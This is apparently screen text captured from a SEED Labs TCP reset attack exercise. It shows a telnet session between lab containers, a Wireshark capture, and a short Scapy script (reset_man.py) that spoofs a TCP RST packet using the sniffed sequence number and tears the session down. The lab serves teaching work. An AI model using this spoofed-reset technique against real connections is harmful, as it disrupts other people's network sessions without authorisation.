 VMware Fusion File Edit View Virtual Machine Window Help
Sun Feb 15 22:32
Ubuntu 64-bit Arm Server 22.04.5
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
src : SourceIPField = '10.9.0.6' ('None')
dst : DestIPField = '10.9.0.5' ('None')
options : PacketListField = [] ('[]')
--
sport : ShortEnumField = 59560 ('20')
dport : ShortEnumField = 23 ('80')
seq : IntField = 1559999162 ('0')
ack : IntField = 0 ('0')
dataofs : BitField (4 bits) = None ('None')
reserved : BitField (3 bits) = 0 ('0')
flags : FlagsField = <Flag 4 (R)> ('<Flag 2 (S
)>')
window : ShortField = 8192 ('8192')
chksum : XShortField = None ('None')
urgptr : ShortField = 0 ('0')
options : TCPOptionsField = [] ("b''")
root@seedvm:/volumes# nano
root@seedvm:/volumes#
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
seed@seedvm:~/Downloads/Labsetup-arm/volumes$ dockps
831084b140be seed-attacker
8f8a57cc4b63 user1-10.9.0.6
f81a1ae0eb19 user2-10.9.0.7
7b812ea4b0be victim-10.9.0.5
seed@seedvm:~/Downloads/Labsetup-arm/volumes$ docksh user1-10.9.0.6
root@8f8a57cc4b63:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.6 LTS
7b812ea4b0be login: seed
Password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-160-generic aarch64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed Feb 11 00:00:41 UTC 2026 from seedvm on pts/1
seed@7b812ea4b0be:~$ Connection closed by foreign host.
root@8f8a57cc4b63:/#
[SEED Labs] Capturing from br-3d95cc3bf212 (host 10.9.0.5 and port 23)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
Destination Protocol Length Info
10.9.0.6 TELNET 479 Telnet Data ...
10.9.0.5 TCP 66 59560 → 23 [ACK] Seq=1559999162 Ack=3736275527 Win=6
10.9.0.6 TELNET 129 Telnet Data ...
10.9.0.5 TCP 66 59560 → 23 [ACK] Seq=1559999162 Ack=3736275590 Win=6
10.9.0.6 TELNET 87 Telnet Data ...
10.9.0.5 TCP 66 59560 → 23 [ACK] Seq=1559999162 Ack=3736275611 Win=6
10.9.0.5 TCP 54 59560 → 23 [RST] Seq=1559999162 Win=1048576 Len=0
10.9.0.5 TELNET 67 Telnet Data ...
10.9.0.6 TCP 54 23 → 59560 [RST] Seq=3736275611 Win=0 Len=0
Frame 55: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface br-3d95cc3b
Ethernet II, Src: da:b9:c6:3c:7e:06 (da:b9:c6:3c:7e:06), Dst: ea:12:db:b9:2b:de (ea:12:db:b9
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 59560, Dst Port: 23, Seq: 1559999162, Ack: 37362756
Source Port: 59560
Destination Port: 23
[Stream index: 0]
[Conversation completeness: Incomplete, DATA (15)]
[TCP Segment Len: 0]
Sequence Number: 1559999162
[Next Sequence Number: 1559999162]
Acknowledgment Number: 3736275611
E·
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
GNU nano 6.2 reset_man.py
#!/usr/bin/env python3
from scapy.all import *
# Replace these values with the information gathered from your sniffer (e.g>
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=59560, dport=23, flags="R", seq=1559999162)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
Displayed: 58 (100.0%) Pro
seed_vs_code.
desktop
seed_firefox.
desktop